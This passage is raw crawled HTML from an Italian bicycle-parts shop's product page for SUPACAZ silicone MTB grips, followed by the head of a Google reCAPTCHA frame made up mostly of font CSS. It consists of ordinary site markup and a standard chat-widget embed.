class=\"price\">20,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":13.032785885246,"max_price":13.032785885246,"max_regular_price":13.032785885246,"minimal_regular_price":13.032785885246,"special_price":13.032785885246,"minimal_price":13.032785885246,"regular_price":16.393441622951,"formatted_prices":{"final_price":"<span class=\"price\">13,03\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">13,03\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">13,03\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">13,03\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">13,03\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">16,39\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">15,90\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/aa18a24f6b48d26bfb261aa5898249f0\/s\/p\/spz7sz15sg-1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Manopole MTB SUPACAZ Silicone Giallo Fluo","resized_width":240,"resized_height":300},{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/cf6575a6fd158de76ad28c8d024b33d0\/s\/p\/spz7sz15sg-1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Manopole MTB SUPACAZ Silicone Giallo Fluo","resized_width":270,"resized_height":340},{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/9dc4966fddf642da71f17c41c42227de\/s\/p\/spz7sz15sg-1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Manopole MTB SUPACAZ Silicone Giallo Fluo","resized_width":75,"resized_height":90},{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/aa18a24f6b48d26bfb261aa5898249f0\/s\/p\/spz7sz15sg-1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Manopole MTB SUPACAZ Silicone Giallo Fluo","resized_width":240,"resized_height":300},{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/cf6575a6fd158de76ad28c8d024b33d0\/s\/p\/spz7sz15sg-1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Manopole MTB SUPACAZ Silicone Giallo Fluo","resized_width":270,"resized_height":340},{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/9dc4966fddf642da71f17c41c42227de\/s\/p\/spz7sz15sg-1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Manopole MTB SUPACAZ Silicone Giallo Fluo","resized_width":75,"resized_height":90}],"url":"https:\/\/www.idearuote.it\/manopole-mtb-supacaz-silicone-giallo-fluo-spz7sz15sg.html","id":8454,"name":"Manopole MTB SUPACAZ Silicone Giallo Fluo","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.idearuote.it\/manopole-mtb-supacaz-silicone-giallo-fluo-spz7sz15sg.html#review-form\">\n                Sii il primo a recensire questo prodotto            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.idearuote.it\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":8454,\"uenc\":\"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L21hbm9wb2xlLW10Yi1zdXBhY2F6LXNpbGljb25lLWdpYWxsby1mbHVvLXNwejdzejE1c2cuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.idearuote.it\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {

            // Il tuo codice JavaScript qui
			  window.$zopim || (function (d, s) {
				var z = $zopim = function (c) {
				  z._.push(c)
				}, $ = z.s =
				  d.createElement(s), e = d.getElementsByTagName(s)[0];
				z.set = function (o) {
				  z.set._.push(o)
				};
				z._ = [];
				z.set._ = [];
				$.async = !0;
				$.setAttribute("charset", "utf-8");
				$.src = "https://v2.zopim.com/?5G6ri27eVbCY2R0BW4iLvxP9CaGJVAPL";
				z.t = +new Date;
				$.type = "text/javascript";
				e.parentNode.insertBefore($, e)
			  })(document, "script");
            
            
            
        }, 10000); // Ritardo di 4 secondi
    });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfmgIgpAAAAADeFnDcnOlxW86L2cDmdOyq-G9ii&co=aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=srbr7odjefdm
body_size: 49374
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vQHsWoXrwxH1Zl1gmlShhg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vQHsWoXrwxH1Zl1gmlShhg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vQHsWoXrwxH1Zl1gmlShhg">
